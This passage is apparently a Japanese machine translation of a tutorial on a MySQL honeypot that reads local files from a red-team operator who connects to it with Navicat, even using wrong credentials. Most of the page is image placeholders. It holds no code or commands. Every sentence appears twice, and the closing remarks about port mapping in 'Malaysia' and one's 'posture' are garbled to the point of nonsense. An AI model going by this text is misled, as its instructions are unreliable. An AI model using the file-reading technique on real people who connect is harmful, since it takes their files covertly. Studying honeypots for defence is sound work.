

















しばらく待った後、環境は正常に開始できます。 http://your-ip:8081にアクセスして、Webページをご覧ください。

しばらく待った後、環境は正常に開始できます。 http://your-ip:8081にアクセスして、Webページをご覧ください。















MySQLに接続する赤チーム担当者の動作をシミュレートするために、NAVICATを使用して、このハニーポットのIPアドレスをリモートで接続します。 (もう一度強調するために、MySQLのユーザー名とパスワードを知る必要はありません。間違ったユーザー名とパスワードを入力します。MySQLHoneypotもローカルファイルを読むことができます)

MySQLに接続する赤チーム担当者の動作をシミュレートするために、NAVICATを使用して、このハニーポットのIPアドレスをリモートで接続します。 (もう一度強調するために、MySQLのユーザー名とパスワードを知る必要はありません。間違ったユーザー名とパスワードを入力します。MySQLHoneypotもローカルファイルを読むことができます)

・

・

注:一部の学生は、マレーシアでポートマッピング機能を直接使用することは大丈夫だと言うかもしれませんが、とにかく成功していません。私の姿勢に何か問題があるのだろうか。まあ、それはそうでなければならない、それはまだ悪いです!

注:一部の学生は、マレーシアでポートマッピング機能を直接使用することは大丈夫だと言うかもしれませんが、とにかく成功していません。私の姿勢に何か問題があるのだろうか。まあ、それはそうでなければならない、それはまだ悪いです!

